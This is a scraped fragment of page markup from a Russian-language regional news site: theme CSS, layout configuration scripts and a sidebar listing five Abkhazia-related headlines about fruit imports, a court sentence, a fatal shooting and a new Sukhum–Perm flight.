.td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap,.tdi_209 .td-load-more-wrap{margin-top:10px}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a i{font-size:8px}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_209 .td-post-category{font-size:14px!important}.tdi_209 .td-editor-date,.tdi_209 .td-editor-date .td-post-author-name a,.tdi_209 .td-editor-date .entry-date,.tdi_209 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_209 .td-image-container{display:none}.tdi_209 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_209 .td_module_wrap{float:right}.tdi_209 .td-module-container:before{bottom:-7.5px}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_209 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap,.tdi_209 .td-load-more-wrap{margin-top:5px}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a i{font-size:8px}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_209 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_209 .td-image-wrap{padding-bottom:110%}.tdi_209 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_209 .td-image-container,.ie11 .tdi_209 .td-image-container{flex:0 0 auto}.tdi_209 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_209 .td_module_wrap{float:right}.tdi_209 .td-module-container:before{bottom:-10px}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_209=new tdBlock();block_tdi_209.id="tdi_209";block_tdi_209.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11286","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_209","tdc_css_class":"tdi_209","tdc_css_class_style":"tdi_209_rand_style"}';block_tdi_209.td_column_number="1";block_tdi_209.block_type="td_flex_block_1";block_tdi_209.post_count="5";block_tdi_209.found_posts="426";block_tdi_209.header_color="";block_tdi_209.ajax_pagination_infinite_stop="";block_tdi_209.max_num_pages="86";tdBlocksArray.push(block_tdi_209);</script><div class="td-block-title-wrap"></div><div id=tdi_209 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ne-tolko-mandariny-rossija-narastila-import-abhazskoj-hurmy-i-fejhoa/" rel="bookmark" class="td-image-wrap " title="Не только мандарины: Россия нарастила импорт абхазской хурмы и фейхоа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/oranges-market-marrakech-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ne-tolko-mandariny-rossija-narastila-import-abhazskoj-hurmy-i-fejhoa/" rel="bookmark" title="Не только мандарины: Россия нарастила импорт абхазской хурмы и фейхоа">Не только мандарины: Россия нарастила импорт абхазской хурмы и фейхоа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ne-tolko-mandariny-rossija-narastila-import-abhazskoj-hurmy-i-fejhoa/#respond">0</a></span> </span></div><div class="td-excerpt">С начала текущего цитрусового сезона из Абхазии в Россию...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/istorija-abhazskoj-hurmy-ot-kavkazskoj-dikorastushhej-do-desjatkov-sortov-vostochnoj-hurmy/" rel="bookmark" class="td-image-wrap " title="История «абхазской» хурмы: от кавказской дикорастущей до десятков сортов восточной хурмы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/whatsapp-image-2025-12-10-at-10.53.24-e1765797235758-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/istorija-abhazskoj-hurmy-ot-kavkazskoj-dikorastushhej-do-desjatkov-sortov-vostochnoj-hurmy/" rel="bookmark" title="История «абхазской» хурмы: от кавказской дикорастущей до десятков сортов восточной хурмы">История «абхазской» хурмы: от кавказской дикорастущей до десятков сортов восточной хурмы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/istorija-abhazskoj-hurmy-ot-kavkazskoj-dikorastushhej-do-desjatkov-sortov-vostochnoj-hurmy/#respond">0</a></span> </span></div><div class="td-excerpt">В преддверии Нового года Абхазия наполняется особым настроением, и...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vs-abhazii-prigovoril-ubijcu-plemjannika-pervogo-prezidenta-abhazii-k-11-godam-kolonii/" rel="bookmark" class="td-image-wrap " title="ВС Абхазии приговорил убийцу племянника первого президента Абхазии к 11 годам колонии"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/pilija-696x429.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vs-abhazii-prigovoril-ubijcu-plemjannika-pervogo-prezidenta-abhazii-k-11-godam-kolonii/" rel="bookmark" title="ВС Абхазии приговорил убийцу племянника первого президента Абхазии к 11 годам колонии">ВС Абхазии приговорил убийцу племянника первого президента Абхазии к 11 годам колонии</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vs-abhazii-prigovoril-ubijcu-plemjannika-pervogo-prezidenta-abhazii-k-11-godam-kolonii/#respond">0</a></span> </span></div><div class="td-excerpt">Верховный суд Абхазии вынес обвинительный приговор по делу об...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vrachi-ne-smogli-spasti-zhizn-vtoromu-postradavshemu-v-suhumskoj-perestrelke/" rel="bookmark" class="td-image-wrap " title="Врачи не смогли спасти жизнь второму пострадавшему в сухумской перестрелке на похоронах"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/empty-intensive-recovery-room-as-hospital-ward-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vrachi-ne-smogli-spasti-zhizn-vtoromu-postradavshemu-v-suhumskoj-perestrelke/" rel="bookmark" title="Врачи не смогли спасти жизнь второму пострадавшему в сухумской перестрелке на похоронах">Врачи не смогли спасти жизнь второму пострадавшему в сухумской перестрелке на похоронах</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vrachi-ne-smogli-spasti-zhizn-vtoromu-postradavshemu-v-suhumskoj-perestrelke/#respond">0</a></span> </span></div><div class="td-excerpt">Еще один человек скончался в результате инцидента со стрельбой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sjekonomit-vremja-na-kanikulah-zapushhen-prjamoj-rejs-suhum-perm/" rel="bookmark" class="td-image-wrap " title="Сэкономить время на каникулах: запущен прямой рейс Сухум — Пермь"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/plane-flying-sky-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sjekonomit-vremja-na-kanikulah-zapushhen-prjamoj-rejs-suhum-perm/" rel="bookmark" title="Сэкономить время на каникулах: запущен прямой рейс Сухум — Пермь">Сэкономить время на каникулах: запущен прямой рейс Сухум — Пермь</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sjekonomit-vremja-na-kanikulah-zapushhen-prjamoj-rejs-suhum-perm/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодний период 2026 года между Международным аэропортом Сухум...</div></div></div></div></div></div><div class="vc_row_inner tdi_211  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_211{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_211,.tdi_211 .tdc-inner-columns{display:block}.tdi_211 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_213  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_213{vertical-align:baseline}.tdi_213 .vc_column-inner>.wpb_wrapper,.tdi_213 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_213 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_214 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_214"     ><style>.tdi_214{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_214{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_214 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_214 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_215{background-color:var(--accent-color-1)}body .tdi_215:before{background-color:var(--accent-color-2)}.tdi_215{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_215,.tdi_215:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_215{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_215 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="11286" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_216" class="tdc-zone"><div class="tdc_zone tdi_217  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_217{min-height:0}.tdi_217{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_217{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_216_rand_style td-element-style" ><style>.tdi_216_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_218" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_219  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_219,.tdi_219 .tdc-columns{min-height:0}#tdi_218.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_218.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_219,.tdi_219 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_219 .tdc-columns{width:100%}.tdi_219:before,.tdi_219:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_219{margin-left:-15px;margin-right:-15px}.tdi_219 .tdc-row-video-background-error,.tdi_219>.vc_column,.tdi_219>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_219{margin-left:-10px;margin-right:-10px}.tdi_219 .tdc-row-video-background-error,.tdi_219>.vc_column,.tdi_219>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_219,.tdi_219 .tdc-columns{flex-direction:column}}.tdi_219{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_219 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_219{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_219{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_221 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_221{vertical-align:baseline}.tdi_221>.wpb_wrapper,.tdi_221>.wpb_wrapper>.tdc-elements{display:block}.tdi_221>.wpb_wrapper>.tdc-elements{width:100%}.tdi_221>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_221>.wpb_wrapper{width:auto;height:auto}.tdi_221{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_221{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_223 "><style scoped>@media(min-width:1141px){.tdi_223{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_225  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_225{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_225,.tdi_225 .tdc-inner-columns{display:block}.tdi_225 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_227  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_227{vertical-align:baseline}.tdi_227 .vc_column-inner>.wpb_wrapper,.tdi_227 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_227 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_227 .vc_column-inner,.tdi_227 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_227 .vc_column-inner>.wpb_wrapper,.tdi_227 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_228 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_228" ><style>.tdi_228{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_228{margin-left:-4px!important}}@media (max-width:767px){.tdi_228{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_228 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_228 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_228 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_228 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_228 .tdb-cat-sep{font-size:14px;color:#999}.tdi_228 .tdb-cat-sep-svg svg,.tdi_228 .tdb-cat-sep-svg svg *{fill:#999}.tdi_228 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_228{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_228 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_228 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_228 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_229 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_229" ><style>.tdi_229{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_229{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_229{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_229 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_229 .tdb-title-line:after{height:2px;bottom:40%}.tdi_229 .tdb-title-line{height:50px}.td-theme-wrap 